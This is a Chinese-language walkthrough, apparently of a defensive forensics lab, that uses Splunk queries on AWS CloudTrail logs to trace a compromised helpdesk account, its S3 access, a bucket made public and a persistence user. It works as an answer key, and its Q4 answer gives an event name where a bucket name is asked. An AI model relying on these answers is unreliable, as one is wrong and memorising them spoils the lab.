













Q1:了解哪个用户账户遭到入侵对于理解攻击者最初进入环境的切入点至关重要。遭到入侵的用户名是什么?



输入过滤语句:

index="aws_cloudtrail" eventSource="signin.amazonaws.com"

通过左边关键词栏中有userIdentity.userName的身份验证错误相关内容,点击查看发现登录失败数量最多的是helpdesk.luke

index="aws_cloudtrail" eventType=AwsConsoleSignIn

| stats count by userIdentity.userName responseElements.ConsoleLogin eventTime

| sort -eventTime

按时间排序可以发现helpdesk.luke多次登录失败后成功登录

答案:helpdesk.luke







Q2:我们必须调查初始入侵之后发生的事件,以了解攻击者的动机。攻击者首次访问 S3 对象的 UTC 时间戳是什么?



index="aws_cloudtrail" userIdentity.userName=helpdesk.luke | stats min(eventTime) as FirsteventTime count by eventName | sort +FirsteventTime

stats 命令用于 统计和聚合数据。

min(eventTime) as FirsteventTime:计算每种 eventName 事件最早发生的时间,并将其命名为 FirsteventTime。

count by eventName:统计每种 eventName 事件的 总次数。

按 FirsteventTime 升序排列,即 最早的事件排在最前。

答案:02-11-2023 09:55:53





Q3:在攻击者访问的 S3 存储桶中,有一个包含 DWG 文件。这个存储桶叫什么名字?

index="aws_cloudtrail" userIdentity.userName=helpdesk.luke eventName=GetObject dwg

只筛选 GetObject 事件,表示 从 Amazon S3(Simple Storage Service)中获取对象(文件) 的操作。

GetObject 是 S3 读取文件 的 API 请求,通常意味着 helpdesk.luke 在下载 S3 存储桶中的某些文件。

存储桶(Bucket)是 Amazon S3(Simple Storage Service) 中的 最高级别的存储容器,可以理解为一个云端文件夹或存储空间。

在 AWS S3 中,数据是以对象(Object)*的形式存储的,而这些对象都存放在存储桶(Bucket)里。因此,存储桶相当于一个*云存储文件夹,用于存放和组织数据。

答案:product-designs-repository31183937









Q4:我们发现某个 S3 存储桶的配置发生了变化,导致其允许了公共访问,这是一个重大的安全问题。请问这个特定的 S3 存储桶叫什么名字?

攻击者与多个存储桶进行交互,但他仅更改其中一个存储桶的公共访问配置设置,这可以通过包含事件名称“PutBucketPublicAccessBlock”来检测。

index="aws_cloudtrail" userIdentity.userName=helpdesk.luke eventName="bucket" | stats count by eventName

答案:PutBucketPublicAccessBlock



Q5:创建新用户账户是攻击者在受攻击环境中建立持久性的常见手段。攻击者创建的账户用户名是什么?

index="aws_cloudtrail" userIdentity.userName=helpdesk.luke eventName="create" | stats count by eventName

答案:marketing.mark

